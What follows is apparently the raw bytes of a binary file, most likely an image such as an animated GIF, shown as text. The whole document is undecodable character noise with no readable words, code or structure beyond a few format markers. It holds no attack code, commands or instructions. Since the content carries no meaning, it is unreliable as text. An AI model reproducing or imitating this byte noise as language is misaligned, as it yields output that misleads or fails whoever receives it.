��^ք](��^΋:�g� o ��W��  !� � ,    � �  � �	H����*\�0�<}��fŊ�j��5�ȱ�Ǐ C�n�9^��g�ȗ0cʜ�o߼ޚ(�O�Ae|�J�hC�����Tp�AP�߆F�j��t��P��J6�ֳh�B�7�j��6����]�H���<�n	�G��a��+N�� _�RMF����k���W��=~|n2̨n^�oC�9����k��"F��ݯ#T�`�L8u�Ջ!�����C��\�@]Å"E*�(����G����7B�SO��\_;�)A��a�}��ܞQ1R�1 h���ב>���d���?�Y�'��u��ԁ�V���hb�cD���9�W0�5�>�l�N/�Q7�����g�$�xb '���*���L1���4z2]vV��e��	`�&.�d�H�I��E c LJ����݈_	��K.�B�{*�g e"� �<	Sd~�I���(���D�y�}�)��	���.Y ���Ud�ԨA��Nvv��i��
ꧡ��X��b2�X��j	���@�g�����j+��ꪫ��G;����@���@�3C$d�鮷�i�����k
�A��8�fH}? ���C�C�A�pYW�r�%xR���+-� ��k��ǂ  '��Mb�0�,�c�^/��Sm)���rQ��?*/�rS/�I6O�L2?��4�����1� \��(�[�p�p�ӳ�?�2�2C@�SEå���\��g'\��I�� 34���O���VS�q��.�"�����'J����@�y|�E��mۼ�������jn����R�J��#��׎����E�[�� ���/��C3�}���S^��5߼�/�xb��nx���n��(�.>��B�А��L�8b?<��#<�̦-?S�m<�6��j���@����8��| 
 �	�N �����e�cY��ҕ�EjG�f&?���x�iK?<�!#�a��h��9�v� �)H>
��h�V��4�
�i��Fh��	")LX�V��N����x@%����D#��p@#����8�@���M���r?��c�\]���/��<`�F	��"�Nfa��C��,d��r�4e�1��'�c��<+
�<~	"�(H�c@�A��J���lcp�;,�4�2�<d�@ vaMD �`��D2�2��T� a�]��e/��#�(`�ADf�6Y�� , y��0@MS�A�C���B���� آL\�Ș�H��@�L'-�gB]���%��12s�E,�&ݸ`�
�ȩN�Q�]����`��|h��� 3�ڄ~$#( D��`�$/iK��te��7���s�3��𠀜^�
�Ah@�=��ׇ��H���Q�-�" �ʖ�X�����*X��UO䇘g�i'7Jn�Up5��@ x�{C�������� ���H�T�"_C��N+J�/�Xe��{�����'?�M�C[��`�H �����Z�z��E�P���lD���� 6޺�e��l�F�p @���r�kJ�*7x��� eɀ
0�i�*L����c|�!V���]�-����B$���bK�`@���/���L`b�����1@����wmPV�����0(f�T�N":A3����~ċm���lӔkȲ���5h"���c# PC�q�}��6w���r���Q�5#�M�>�<ˁ!'1^�m)��h�a
�T�l�` �� �X@$�f/ �4���8��B氄=�Y�{��b93�
�`
S� �0��!	@`P�h�(�E�B�����	���=���bV�?��j���1���`ob�x�Z�:e���+���� �uC&2��V��Y za(��D3����fӗƬ��0T7��X�v�Z�ht BPL�{��o��^s�'��,��nhź'��i�@ o�-R"A�� �ct@A)��\k��қ���P��"��d�U-6#L`���=�,S
ށ��l�0�-\{�p��
�U �!�0�$0vM\w�:�t�K� k[��Ľj�t��es��V�g" '���EV�>CY�C5���jNB�'����"-�H�.T��7t>�#�&w}�l���pt@+�p��H�ն��5�3������a����|�p�3�H�M.޷��Vh`�I����w#� C��Mxbπc���4��<�A�լH�g�N#���������m��!��~��W}�w0	��ؑ	x ~���g�`|"#�@g���D�pt�wn�	(�� ���0��A���0o�bYVM���� k�s�G'��J@*��dV�V@*��U5�
�$LCbOB� ��I4�I��Yδ�w��� @	��L�$MZ��� � ��v�6l�FU#���]�� ��`F�g� �օ�Ņ�J��Lw��0�p�0�`9x��Llx{n�Hy��L�. �%�,�mև��|��y��P�M��Pǅ�ȉ�D�k�eo�Ø���_X�e�g�~�Z(R"��Q��~����Y�0��  ��5Yce]ȉ���؉*�b�\:�-��E@�W�&2E�r�5��?���j}؍S��`e�$��_�x�I��b�Վ�(��  Ψs��%cZpUU �] BP `�J�U)9�Akф��x����b�\f��mFi
 {c�z#i�F�&e A U*i �U}Xq1�2���� ��+��+���k �Yv{>8�l�~���6���;��?@��A` ���Bw�U���������cY��)�]�e�� 
�GLe�p�o�P #��L	  �I8�TY�����%& ]�XF�b�����Z�{ưF �>�ia@]�e��1��
0�?  �@`jR9�D�	�5�#3pb�ɚ��ed	�ڙ����`6P����nV�`XRVP^� d@P�T�����|	b�$Kq�!|ei� ��9��9���z�k �Z���wl6y�Y�!���0d���	}�9�r���U&���� ��^�bGek��x���9����=j�]��@DJ��@���Vn�]�7$1�`�������>P �P�L �M`� Q	Y�9�e����P�pD��� ��a���	��`�@�W@�:��*��z�l��YF���
>���l@��; 00P@�@��S@�`S��p��`�  L`���@%��S�?PH# �S�P���𫶐�Z
H��j�;��Ь����
�s�_�����:D���0+�}�����`����S��B*D�4�#bgj���4��!��W��!;��P��w��0����������а���p�0P�P�";��p�0J E0��!�A $;�P�
P�P��X�N�:E[D_cUZ�B���Ɋ`�UC�K�!P Z���@��\��
��ԐK ;�` ��8�p�e�C�N{2�E��#B������!P9��9@9�{뷀۷} @n@�R�a~K��;���#��l���P�E ��MP;b��3 @ܢ0�#���۸M�N&D�r:�1�u�@D������[���s����� �4@�K��`��� S�W0�{L�t���[SP� �P�:��P�K�[���$@�'�%�p[BZ�����pg�  *q
��
�|`  �ҰJp.p4��l����}�5.p���@lp��5�p�K ,"W0C�%�^�`��,¹��Uȡ
�0�54P����<��a�8��^��Z�����`��ǀ�.�@o@�T{s��7p�SKspq�Mpf�W�؀���8l��
5P$����� �}���L�}���x|����S94�2Ω��7pg��&�`�	�``g��l7��k0�`��7��@�@f��Ln|ʩ�	P{��.��K������l�ͧ��P���epL�7`���x\
%��ʝ��S	/�g����	>p���X}`Rp&�e��ə�P���`�`@��  ���`�`Đ��\{���s }�@��pm�7@��`ذ�@7�m�p��s�%��<��0ӂ`�@�]��ͿzYE��~QB�5�  $0]<��0M Rp&@%�Ϋl]��P�`� ��%�; R0��P�D��DP �pR����%{= ���`	e��0T`�s���y�}0��ق0�B0�?��M׶PB��{-��ڇmq�0�g~8��J`oc�	��
M���v��Pe`h�v����v�ܹ%���Ҡ	�`�`�` ���>P�@���v� �`���`�v�����ҐӼ��v �0� ���P����e��0�v�޹P
����@��lKm13*����p\ J��`�����m N����@�N��h���M  [h�3��}����3�h�� ���P>�hp�@� �@9��5����`f��T�En��� V� ����n�]�6s�%�[]�'24p�Pv�N���N�h����菮�N�����ܠ������|���0Ҡ
�� ��
D ]N���.��en��������������p�x~�S4*��}��@[����|��P�PN� �۾�p
����� `�� � �^? �N�n�A���ɠ����| �0}0�������p��0oN�@� �] ���N����n�/d�=�6aL��p)���DP�����i�~@~����� ���0Cy@����^��
~��~�
i@�0��0�� 
|�	��D��P�p
�n�����0o�0��.�o����^"?�΢m��@K@�REl������������_���^ a0��n?i�6�Ӑ������p�0n
e_���T ������o������C�ܐ�0�~��G�}6=A6�� ]���p"s��PC����`����� l�
���Cp�hy`��2��2�����i�D`�
� �IgkȩSN"CBDJ���U�6l�苢�!�*U9
ҕ`.L�j_?~1�ͤ9S�M��n�S��2A�22���-V(0F��Re	b-]	��krN�o�����ש26P�f̭4�D,H�L����
5�
�}�J�@�.F�7x�C���`����d��(�WT��!�̚4q���O�i>��kb`�+4��i���2@��"�z�� |��p3�� ����R�I�^�HݼG=��Dܣ��Kg!�y��aAգG�oP�ġ�&�OMM�0�� ���>M��v�)��~��>
 ��f�%��a8݆�M�0�`�!B�ň"t b�A�dbL���*IF�+���*~R��%kIF^����9Җ�6�C�Qp|,<.7	���* �%�<0A�6 
(������(����:��~��+�_��s�A�!�����t�X��J�O� @RJ�A_[ı�F	�|��P$Xd�%STO� �y4z�'���\sյ�9�u�?��@��'d{��&O�8�������`p�	�XD^��}��@�C���o�]G+qWu�R=L�W=)U�|���IB6��q�uW�k���5\66�GX��Lp���TV��9�s5��d3���T�T^��[y����d�R���u���ߠփ�G6 '�G��B UG�R��D�_��z����#v����&{�_��d�}0&�X���I��FmXo�����d	*�(�~
/���[�Cq<vHf��e��j2�@�tj�
�d6�y�d�M�(E�Rv����ő]"57J��؁�߃~�����ir���~�@M�Lm�y
�'�9�����PGq���?+���|I��Մo�Yd~r�g����)&}؏~���p��pd�@�@�D������?a1'�Y�P����l r0i[��W8~x�4��_�bR��%����7���Ą#��x(��n���b�Q�����QE��',�e�&8q��Š5�>��|��x�c�aL`�9�}�F|8F毄3���(��n+�2���px���!��5������L(E�'�	D��Qd���>r�4z�W} %)y�2�cD0�&�ч}X�	��e-mi���d�l�,k�K`�R�����l�&$C���+���,?� p���y�d^��1�)���?@�W��0�9��Ns�Cf�?�1�x��0� �:��N�� Ն@�U��y��@�AP����Dj�u��'�9�+j��&8#�I��2��v�cP`)t���b���	9(7?z�PH�3&�S@��(C92I�	�ӜI�'L"�ҟ� �(�4ߩTx�փ�-�zUt�5�G��?��x�������I�iT]��	�B&f��$��<��A�(���L�F(,(���s5u�X�0)&5P�2� F�Ga/���v�N�-�@ؒ�U���Ъo���(a�q�~�� �kgK6#��<�F��,��4�.��>AW��.@�)\�
� ,P8}4�S���?fQ&u0�&� +���>L��$� B�W�RT�\$c ��_ X��@�-�@#��	P`�!<qY�i`
���, P]�M��X��;�E5�h�,  `4�6@���^�������4��2-� 8�z�o��(�u5 �頹� �Hk�4W5�c�Q��*Úe � P���&3��="�7���K�6���.5!a2p1Nh�YD?p��~��d'� 'qq��@�-�-�p2����3
q���(}�@�����B�	]�;b���*(��@N[���HЌf���(�Df�
D��߬5�&�@y��a�D��` ?���`�A����\p��by��	�|�|{	DN�	
���F�B��K�n�����(G�F��2�ި[�g��d$b
���� ��o�  3\p�0�ܻɛہleIr1�@	����}�,��q�3;MP���Pn |o޸�ʙp򔟀
���]Љ?]�*Aӹ�U0��JP�ŭ~u�c|��Pl1 #�SW��Q&l���X�c~��y�(͛�WD鹩	�(߉q�3����; :��<'M�	L�A<&}��	�rd�\DF6 �N0��7� p�&T�� ��_y��^��}'�� U��*��x��.��;
��xd�\�x 6�G�D$��
�*����B����	�w!����хǨ��߾�M �l` &�~NJ�'^�&pq?J`b�?� @���#��3�[�g���;@A��cU(�``b���3�`��p�Ј��S�P�l�Fx�F �.�A&Ќ�kB�D�p��� @h@H AxA)��ǰ@��>*(@�#l����`�k��\ ���B/|�@&��\ش�)*hA)�&��&��.O��������	A�	�>dc�Mh2��>��k�;�2H�@��#� J̅.ȅNh�����F�2(Uh@`D)�ha&�(E@�B[H Fl�G<���E`D"*��Fp�\�:UHC@ �@��`XEG��.(@R$���M;R6ԡ;���@��S �ɣ� ;�@@�Dx�Gy�G(�NJ���4X�ش�'�G4�G��L��\Gn����\�G|@n8Ub�dD�uD>P&�x&��m��&p;@;�~4p��6ԌGhr����;?��tDAD�M����O���Ha�� 'pFp����d��� �UR!XI4`uP�9ʤć\�\�$ꃡ� ! ��J �ȍ��;�J*J�|��
�؄�(np�
p>� }�!��M{�@�m���賊�G*�� ��dJ*�x��ta?HH�L'�J~H����
P�V3ʶ���L�P� h�(���?n�M>@Ŧ�@����ܜH��p .	��q@���H.���0�9���D�I���`���LFP�\�� (��-Q�lϩԇ�<'x�hO!aȀ
���̀ P[�M�������O�O  ��
�P��b��&� 0����O�MnQ]����љ�DH����S�� ��L�|��lP�t�° =���s � � ;�� *x��hP�t�`8J=�ɸ/��ҿtR0��R�ʙHE1O']�� �M�t�1}S���{���N�L_ 1�8a � ��2(��l�"u�}��`��
T�(�s�R��T=�"ň��4nHA=�Օ � =����TDU����D�HeSIuU[OHr����NĦa�S�"�THHq(�`a��� �T�PTF�T�@���4�a��J��@��S� "X��1Щ`nM���YVm�b��M(̸W|�t]ֆ��s��{-]UL�1A<�IKWaH��͹ ��w��2��������Mq���m"v}�!h�ol�R@��u��4xY��ٗU�r�W������<"��&hn��!�q(�����Ir��0A�|L|�2��s��9/� ��Z�� H`�l� VC�̀2ЊJ،P >��P�j5[��Q�%N��{ԣԡ�Q�p�i[�8�8 �� m$"�S��Z���#H���?��4�x�P(��c�\��>�&���p�� O�;:*�Q��`X5ޝ�Fr��}��8��O�#����>h��(���ޥ���U���,���ݖ����^�e�B��X�m���APe �&!aC�����}	��p�QY�_k�_ `$i_��1�G����,)@��,� ����UJL
�<5A_�2xw�A	2�PO���q�2�py�U��_o	��	 ��M �FQp)�S)bN$.�T1�&�e8
��xaL�I=p(�`oH��ULǭќ��G�pa��_ȗE��p	���c9Ƒ������AXc= k�Lт�Y�|y�MЉM}�<ndGH?wAHP�X#��q�-a!X"�d�8�}Z0Npa���= ��)Y���]��Bd��h�4U�A��u��I�G�_H�W�eh6iփ�UB ���6P�ԁ y��#xN��!e�Q6e2>���}8�a�a��<���<��z�g|��{n�h�� [h�@ 8(���P_0�,X�\��q�uh�7�hB`�2�h��h�V��i��e�ϫye�u8��;��p����<xeev\RNu�N��\�N��;"@�k"yk0�/��5��7p7؀M��m�#��R��i��k�`�#PJ��6������&���n�D Che(�ؙ��Y�N�	�� e��d������;q���}�t8�a�U�a�o�BC0�&�j��L����{�y� �|`��`ٖ�z�m�f�|�uh ���z�m�n�mX(�΄m��QB`�/X�/`6�Aq(8����ޏpn6�-"��v ��lxv�t%�~�5p�7 �mx�҆���Ԯ�ھm���ڶy@m��oٮmy���f��>���o��oO��N�߾��VkJ���hr�n��2 0�a�^l�-��8���N�~�͎h�v�m mӶ�z��op�q�q��o�F�Om��p$���Np!���og
�p���/��&�e�������on��o�X p(��7�&7rچp'r���6r{�6�s�s>7r������s��Ѿ�7��o���.G��I�ꩆ�L���tN/t��s�P�t���uy0rU/�N��Q��U��X��V7u���ouV�s{H�ftB��fۄ�Ї�I�mJ�oR�3p 3xv3pi�v�Q�z�vf��,� X � Є�v{HwZ�P�pww��sW�mGut�wuO�8��] �p'�I��m��"/�Vh�w��,Є8/u��V`��5�loe0�K'ml�tn�w��
�sI�5uQ��zȂ<`�vڭ8���m<���:�v� ���m��W�y��<P�˺�ݚ���O�T���00,�G�w#Ȃ���{��L�x�nJ��B�y�� �+�����/{@��"�C�2P����zp����^8�g�1��'{n?��/�z�����j`��y���/�|P �',�bԊ*0|��tz����w¯���#@}�'��G�5ح���)@{�"�;��z��;��}jX�����?��?���*�	x �} ���Ӓ|���0��	�B�~ �H0�}���R?~��� 02�
-���T���^�m0f �	��T�z�paB�z,|�`P�M��ѣho"=y7R����#�j O�BPj("�b�z
\	F'bqB�z-r,��(Ң�Eh��ĳ"O�2c�g(�z�@G�=y�����d�-EV3��"F&���.EyuD9�)'Gy0�ŝ��#��v���Gq�!�
�&�|�Ҙ�$mǠ�E�Ι�^����G�H�h��Dg�֛t�`n�Ä"}۲���'�gD]VC�7(�AC�����ÜT��f1�o� _L�05�`%_m0��¤�c�%Wt�u(�k�!Sj�a`Q�,TDxLTO�
�Ł�S�߅�����G�|-�(T3( �X1MD�|���!x6Ƥ8���'>iP�e%@Y���"�9&���vE� �9`W=(�u�3�E)�O�h`EVF����8d��A8A �M��xHS-
�e���L �q����!0��&j�pjn���x��Pv��tʔ�4\���)*�?'��"�m�����l�x(@ä'XQ �!fU�4����}w�	
�=���Q�K�$PH��(��		]�f>S `�E�D����ʂ:2r�&�Fb�A̞ Q3#������׷'��	4 +,A���N*�F����E��A�����Y�[���,�=��q��y/�
�p�$,A�	.X�m$YAڌ�4X1) �-��ž
e=x�+�����4���V<�b�,�X��{���:g�2�80���t!���!Ѹ����pLc�M�'|C�03w�uB	)���!����p�S �k�0���-�	��y�����*�	����ـ �"��	�{�Y�|�pLNu����+�����.ߓ.A��ˎ��Z�96�:�Y}�ᅧ�����������>�}֣E!��P���hQ��'d8�п�G~Y`�4��z�Cp�s�� X�{���k�6�-��a��`V&A>����� ��>z�OE�C�˨1�ib�s�ߴV��.�r���8��a.jtA�pP�|h�[�崆p�w��`�ⓦ��BCVR��mu-lS�!;5�o=Q�S>���-��9�����Ȯx����١`n.0 N�3��9n��c��([p�"�I�} tX�,�7'^0}d�����3�*��c�؀�� (�dq9�J�q�Z(�p�:�#�:/o��ၒ.�����Ց��d�
���� �tA����4jM 8��"�)�]2��Tc
��������Y.���k
�' �+�� Md��\D1�dT��h3�ɷ_<�=;�4�➍�s��hְ��3j�f%��O}>l.�A$��M=����e3����޳u����	dvR��D�7oЂk����H�tzӠ�8a�Z����p@��E(�7�e.���L ���fZ?�����t�o@O�r�7pb.�ڀ����>{�X�g0�0�(�,�� �ք����=��<��n��fU�	{�*u���TC�HP���A'�z,�=�l@L`bHㄑdCj�: �"��(��FŶ0�Z�� �`�p�g�ٽ��&i ���F��]��ov0�L����R�\���u3'�z;@�	P�3�r��@Ajop5i���%� ��I��Õ�x��ʴ"7�`�">Ђ���B���8 �՞�}������������3XӨ�`�����:���� $ �A��=�<2�w�+@
V�]��1����j ?6���xM���0��	n b�h&4e�_XX�~���]PS=׃g�.���*�] � � �Z�&,� Ct�̻t'*'M0S�O0��:щ��6 7d��]�1� W`�$'��!���&�~��H"��D�g�`�Bث�� T�A$���p�`!��������eR���8�� ذj��z�\�a�6��8�t��&����q��4��u���f���6�۸��v.�ox���0`7�e�M��9�w�OG��!î�td���K���e0͇�э�2�4wxP�{hm�!WQ@  !�	 � ,    � �  � �	H����*\�0!�y B�8Q��3j�ȱ�G���=��ď(S�\ɰ��~��&R�I��m`ɳ�O�/��WP���#K�`1ٿd�~J����O��h�1�é��
����C�L���I��[����p�H�4@�,h�`���T���R�%���ʘǏ#m���ڡt~��7s����dې4���A�ubL�װ#G2��7p.�j&8����ʜ��S_ڨ|�K�z�P��HQ ; �ؑ���[͇�����T�A~�y�/���R�F8�� ����}�	ҕK�u�|]TV2�A?ߔS��,�5���?v��?�$
+�x�O��_~����쵁_��`� t�E@��;���L��[�D��G�4����3���F��~\��+�x�����ÀD$X���Dn��ЄaR��;�etVX�4�������1ãa̠@�]���^�'�keҦ��ŃM9���l1�������d�SD�4�
=�>�
��i�7C6L�
�V*P�_�i�W�i�wAm�P���0�E���Ja�E����-�hd�D�k�si����
�2{鿘Zji�.����0�>�4�q�A �>��0C3<�B�`��[��k�H��a?}h���^ʯ����
�Ps��ƪ����E;���q���;��	dwEҎ�,�D�p��qV/E5�er���F
���/���ĥ�8c���]�f���Q���`VX1�	���R��'�iUo���ND��NF�	���2
`�9�0���@6���r^�'.A=S��qH$4\c"��F���E�PQo���l�e+�� �瞿�o����uюIv�%����>�����yʈƧJ�"�>���xN&��>��D�P�G@�mzg�׳��%�e/6d��X�����xD��¾��EA���8��oP����O�7�hR?�	D�s�a�r��)f�������b'T0�`�85��H�*ߛ��$�'���Τ ��3�a?���0O�:�� ԨF��g[��X�:�J��h�B�2���0+	�fR%+&����-l�{��J3����5��hL���<�	$mC%�^3�"���X:�D� �~yw����> �#Wj�	��+��]�a@f&��I6.�m�Z[����"�'�LC���>v-Q��R�`�w��B��Kd!� �@$���,���$���<�M/����4�I��.#F$�83�04�P9�!�ưRȲ�� Hff(�H��66s�;|fڤ)J�����B�B�$"���Gj$�U��Y�Q��K+�-����P�3�`��%K�F~~��\i4��� 2eH��YR�36�bpJ�H~�`+;VF�@�b�A�R�f�%��.@X��fY��V��)M��+G���H�3�x�Ix��}�A���\�  K��?� ��!��Ȃ@���`��eÀ���*vm[�T�Ї�z��mAJZ9�ַ�Ks�S@�px�L�cpA �J3�!Q �?��`! С�v=����� ��zB�&�$$$�	sK��v��c���{C4��(8��r��X��&��-�e�
p�Ј���Y��,���dh�-�Ok�*,i4y�@�(�;8�o��^'��(Lxi�љ��<$3����A� ( ���e�r������G�0�D ��[����i��4X�&�2.�p����<س��|^{cF��TC�e5���>�}�h"�d�P���`��<�Us	�?\S�<,��+�uH��:�5�p����:$۬NYk���ȣ�2sh�L�C��dd5�a�( 
������G�� ���h0�V�c(_���²7�l�о���P ��8������pEFpF�N��_ �A��k��0�K���N��$�@�z��R��<��i��|��G���$i��
AH���Ϩ5�  c��Y��TF�"�U/�����Q֐K ��>x�s�Kg�_�U�[���#�������  )�	��&e����y�����Z���h���*� ��qY@P'^��~qR%b�PF7�/؀y�<f����]�\	EC���+���
����l� �?����y��̃�"�N��آ �*�yp�D|ӁEnհc�_4�>H�d�"��.���R���[������q�+��
 9���,�K�j�Q
���c�<�B	����
��3����	 ws�ts�gL!WcY�	pVP +&@����� �!��26��(k  
p$�������D�b ���iA6d�� ���(Z���w�77U�DLw0wpE�+Wx6�I5�%86��� wD(+ ��p����B m����40��0�"�*t1wQ� 7UK(RXw`���	k��+�/��[a���tp$?�  �%+0 K%�AT�p��}v2��0!�D�i�K��PUw�WMhL�5�0 .P��&��t��e��Q��)}1	 ��q `\n�����(e�y�D 3B���	�$��CZ���U؄��0P �Ha�	�P � �<����+
�:�qF�4��u�8v1�31C�!��\�����x�xgn���0 J�.@J�rPؠ	F��<�y�p���Hg4B0 ǈ�J@v��Da �x�v�rF@��YN,*Z+3�e��`�e��؄��@�p���/�� �0xP��`x��<��9��30�� kg������} J�7>XJ�0!�VÐ�2/��\�Ҏf�Z �dɋ�X%� f0	�0�К�� k�u�w�	̨ H��'�H���i�64@n�O@;��Y� EP�X��2��ɳx)��XO�y��(k��0o�[�������%]��F0���!�@���ɔ�pvA���}�cI0�����B� )6T6Y`؀f����IO�[�UR�%�w�Wx�ui�Ռv���v@!d�fcp�K�p�t����E�
>�;�i����0�rC��cb�P��N��[���T�!*�$j��Q����9��3o&8�P�o�֐u�f�!83 *;�!
���0��f�z�� �_0����OJ#�����5�� ]��p)��+:��j���ޠ�8v���s@�O҇Z�L�_��z��f�ڪk�Q�~��$��җ]���D!���ą�m���p' 84P��^0DBJ�0(�k��Xj䠭~J�z��ʡ)��P5�Z�p<9��p@�4K�*'��B7� �0K0 �	�@�	!C��P 
0���zڧ������
��ZO�z�P�Z�	Z� a��:��&q��s`u�g�B��	}��Bb��¢N��9�����ڰKJ
����:[���uy��e���6���� h��C��)C{#��!��K,SF����:;�f�Z���u��:	-�2J��)� ���t�1J�p��mӟ��$.�
pՙ����ڧ���`b��ݺP
�P�]Ɛ����y�t�a"�K	��m��7ÒD�
@�y��K��ꪒ�}a�K�aǊv��JP���(1!�QR/�bCƐ�aۧ������W�����&ړ=���3��y�; ��x.��A
'���N���p��K��+��Zb��`�o`�_ �fP�[�Ww1gg/` vAv߁7��(��:<F�.��op�p��j�����l���Z���pOp�P����+�x0
��:$в6��[0 << `0�!x��(1�^0��(֐:p�p�B�pV|�Xl�'l�V�b��
q0s�
G�o�_��l�l`l@5Х6�lƑ����@K�ǀ�	 ,�R(C�D��1�P
�P
�����0S���s������ɞ�
��G�P���@d���%����|˵�Ȳ�2��������l˸l����r��0��F �
�0����Lͯ`�`��
������p�np�P^�PD�p�PI ��<�N��6��@d����\M@�ɌP23�͟�����s�"�P�y!^]^]�&���F̞@Ԑ���:��`�]�(M^&��M���x��E]S0S�B=�BM� �L� 2AD=Բ@y��n@��h2�����"�P.����*�(�0a��1s1��5}�SA�0a�r�  WP�ļ�|m��`@�P�S@�}��tq�t����Sp��S@ɐD�/�$@D`˥���	j���ڪ-e D��}M%p�ҷ'�Mp>2I��������
P`0�P'�܇� �-�;P��'�M�p��
 �m;����p�p�B߰��@' ���PP�
Z���=۳xӖ%,»x�@` ��m��}Ɗ�0y������p7��(ɛ��0��	�����^`�J`K`�.0D`���'�&�3�Ԥ-��  ��?�@.I}��M���_C��Zk�p&p� V�> ] �`^^���	�@�7p7` ����mN�P�^>Ψ�R~Fn� �Z�7�7�m��@��`�7pጾ�. V} �7 �PJ>q(A9��!��3�M@R�&� V.?@��& &0�.�}���&����D �@&�R �l�` R.���N��%�&���5@�R����Đ � ��챎2�����!��^C<`c����� v��M`߷^�}`�] � A���0��v0�]�d��d�x`��h��``A����v  �p���O����� �%������R�v@������T�F��&�(dEG����A0��`�`}�����s���|���=_�v�R?��p���g�+1��N��F a��$A �h ���@���M�ޠ
h
|�f�^�j7=�@g�N����g�����h����h� ��%�܀��h��_������D �@%` �������l ��+?��6�܁�L�
��
P�T�����{ � &��SC�t%c(�@���� �_p
�����N2Ȁ��D2>�<���C��1r��[0�T��� Ï`���e�Z�s
3�w���dB��Q�t���'��>
T(Ee��&���c���S�P!�� .�<}Y���ڕ�2�T�@X?T�0��B>=8�&����4�k_0}�T��穋O�lX��T�.��P	&�d��	�J1����BO4N��;�O�/�d���"Ě�Ҩ�u;a8�X�v���#U���"[&�nѓ�Ru���T���*�u��o�A�U���
�&�O?�o65u�bo�����CH�A?���� )l���@��m7
s��"��~J�F�!�D���.G9e9aT���~���9�F��'�i�Fq�)#D"e�a�&�Q'� Nq��`�9�t8�\��sB��P��G�SV<Eq�On\�B8�R���@p����la#��Â 5҂>�1�r� ���EGt�J��G����$eJIc�4�y��� +��RO| ��w�$WA�C���5_� �TQF$.�g�8+������G�=��g�d*aJ��	�	�5�	UbL�@���l�b���[F��p�w�D����S�{����#٠�w<���{�����XO�e*a��.k�]��f���e�d��:�ғ8~6QG�r�ygDe�F���ԭdh	 8k�a:�p����7��g�Fw��C-&������*�>� FA�}�e��v��p��!�G
*��LF�d Xټg��S���٤u�(u�%�"���_E�G����DXd��K'}�2��M��6g�aߡq^�r��co.
%��臈z���_ؽ���� ����gp���-����gU���`[!���A����'=D`���C�?t��y��M�c�_�``q~�#��׳A<�iG�Y�@�3�At��C�1ep��`S
7���a�Z\�����4���������o;�lxCސ���Wl! �"���#J1�%%Q�I,�y�юG� ����x�)Z���2Ȳ�@��rbJ�|s��]�YM9Y?6�j qHL�#Jx�~�	0�1��8�GX�+��D!9�}�Î���#6A8�m � �8�P�Kf���d0�0���c+_4����21:Zt�U���c��^-gyG}�I)V�ֲ��Kk��{ʥ��K��C�v���|qh�G(A5�q�g�6�ZJ���7�&��;e)��phl���T
�1e)˂@��>��	����F�b��dw,AWw��l@��DC�_@�i�C6�=�0%�qr��28�m q��G)��&A)+kJ�BQ�zc*�*A��	�"��iO}ڄw�2>%jQy��ށQI�-P����G��"��W[�赊's�҃s�ݒ�R��'��Wpኧ>�k}�,�	�d��'�A?���	��%�`�1�;��  a���:�� h+paUPp�eX�S�����UPp�.\�W��֢�n�)��8E��G\]h�����+���=�;�	#o�u���_Q��Ε)�Ml?�A ��5�ڽ�\u�G~ ��Quq�ЏR8����\���lh7�s�	g��A��x��{���� ��5����%  ���~�� �,p�
o��M�@�`��C�-aS��ߦA�+fq�W�Y��~$x�3���	�	M(�ns�\��Xm"�S!�Q�d�E%�����S��<я}���3 B?�@ !�C)XF5�;B`�D ��Yq���� ��S��H������9@O����P�	��A.�(,���}(@�	A#$a�<J��L�MD��0eL��hB��dC���������`S�@9B3�� G	�ы\k`D��{�p�������Q�y�kG.�DU��:\� i`Ŕ{��E�PaDkuk  _�MF+�2��Vzd�/������(��<T��B\@���>pF	�V!�	P�'8�1J���@�L�1��h��%Z�r��1惛V���:�r� �.�c�� p���@�n/�qz��>ث\
�8�N��c
U?����C��(��A��2�\�p�س��}"�.�A���1o(A�b/D���w�B��,!����r߻�R�< ��^���7��T	[k � �?�J�	O�K��Ұ���.8�8���N��&�S����N�W�7�.\j�(�	�7n����L��?�}�g�V�`�eb�b7A�-�+B<ۿ2\`Bd���S;�&�|����>/���;�.���48�0)��N��.�=���3&�*�A0�N���?A`��*j�A@�0��@���U�
Uh�S@
�0��K~`00���@19���%���H����7�\@^hA�)`�.�B ^! ?�`؀��@)h@ �)4��B� �A��\�� ��3l)��R,<����`*�A4Bd��)�肫�[ ���5�����(��+(��1�1:B
�?�b��A�Gh20�H ;�;�2ȅ.ȅN��,��^l��ڀU�@ ;H�]Q� �E;�~h*�&h�HFh�&@�k�R�*�(����2H�FxF#��&@�F?�"@�F@[� L�d\&��Q�$2J_h����硓��\�4 4�;~�4�H4�����4�H4F� fD|������4�!¶~�p�b�mL�<?,���(!U���4IG�&h��A��"(��> ? �8�v��Q���	H���܈\�J���a��'�� K�0t�y�;Pn���ʊp@�[�� �	� ����������{��@��
á�)�s�>8&0 �&��G��G �E�ʦ������� ����s��v� �� >`�+(�
pF� a���@��.L�p@������Ȁ�����d�h��0̻4�4�����DR�p�N�� I��L�p� ��p�
�ڍtH�(O%\���>Ȍ���N4�4��0�d ����y`N��*]�nx����
X	�`�����A�`�� 0� �Pe����Dҏ�L��J��d�\8Qm�p�l��",H�H�i{
�d
RT��P�d��2(�s�)�!X�
H��`M%�܌Rp�
Ќ+� k8�����ԇ�p��)�2� 昏]$�U���xSaP�Ќ�S�8���G
Q��s
%��H)�3�\�
��sh39Ri�!��A�'-J-��l\�sP�G� nؒSh�A� �J=UT=H@:�D�!X�U���R؄@�Srr
>�6>e
���HR? ?@QU�(V@AJ!��")UH#�Q��JXJ2��
�q��n�Mx0��JHhWw}�v$eSe@��ɹ� nHW�I�W�"���J2�HO�H�t��vxJ���M�B��y0�n�#��J8�<ڀ5#\�j�E�RPm1��A�m�X#��`���P��HH��!�1�	�}Y#��t$GR�̈́X���%l����_]O���M�{�r��!V�	�r�	�r�d _�t��9� ��p1�J融��2���)��
��e��%jC&��0w[�q���8�@�J�d
]m�RZ؄m�DH��[�]�ٕM 8K�2����n�aX	�]��]�����*����e�&x	 	�˝��S���pp���� �GH x\���A �!�Gb�m��S�z
�Z�]X`I��@�I�y���ޱ o���흊b�z�����͙��u������	�>���h��`����Px!��o����y�_��"^�__h�M���kP؆��Ͻ�G�۞�=�ߞF�b╀]���=�r���$ւ j��C`
@b�1�I���ʹHV�_8��G:�Jb�A��	�a)]u&g��_m�Ļ�D8�40 jP�R`��;0 Dn�C. H�GPRY�2X�`0b q��Gj6��xf!S>eT> -�L	Fd�"�	��&qP-p j�H =�c������t�>�A��+`�#�q��` hf ���h�f`iN��9CZ�G(���#(��ru�Br�`P��%�(�J�Ny"u��Z��z.�:��)��g�e<�����g�=P�#�ܧ��
